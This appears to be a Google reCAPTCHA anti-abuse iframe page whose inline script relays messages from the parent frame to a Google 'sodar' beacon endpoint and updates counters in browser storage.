<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hg26vgSxgs3FkeWp2XF8KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775634631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>